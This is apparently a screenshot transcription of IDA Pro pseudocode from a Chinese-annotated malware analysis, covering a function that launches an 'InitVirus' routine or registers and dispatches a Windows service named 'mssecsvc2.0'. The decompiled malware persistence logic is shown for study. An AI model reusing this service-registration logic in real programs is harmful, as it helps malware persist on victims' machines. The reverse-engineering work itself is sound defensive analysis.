 IDA View-A 伪代码 -A 结构体 枚
1 int FUN_408090_CreateService()
2 {
3 SC_HANDLE v1; // eax
4 SC_HANDLE v2; // edi
5 SC_HANDLE v3; // eax
6 SC_HANDLE v4; // esi
7 SERVICE_TABLE_ENTRYA ServiceStartTable; // [esp+0h] [ebp-10h] BYREF
8 int v6; // [esp+8h] [ebp-8h]
9 int v7; // [esp+Ch] [ebp-4h]
10
11 GetModuleFileNameA(0, FileName, 260u);
12 if ( *_p___argc() < 2 ) // 判断是否有传入参数
13 return FUN_407F20_InitVirus(); // 如果无参（用户打开）
14 // 则调用初始化函数
15 v1 = OpenSCManagerA(0, 0, 0xF003Fu);
16 v2 = v1;
17 if ( v1 )
18 {
19 v3 = OpenServiceA(v1, "mssecsvc2.0", 0xF01FFu);
20 v4 = v3;
21 if ( v3 )
22 {
23 sub_407FA0(v3, 60); // 改变服务状态
24 CloseServiceHandle(v4);
25 }
26 CloseServiceHandle(v2);
27 }
28 ServiceStartTable.lpServiceName = "mssecsvc2.0";// 注册一个功能来处理服务控制请求
29 ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)FUN_408000_RegisterService;
30 v6 = 0;
31 v7 = 0;
32 return StartServiceCtrlDispatcherA(&ServiceStartTable);// 连接服务线程
33 }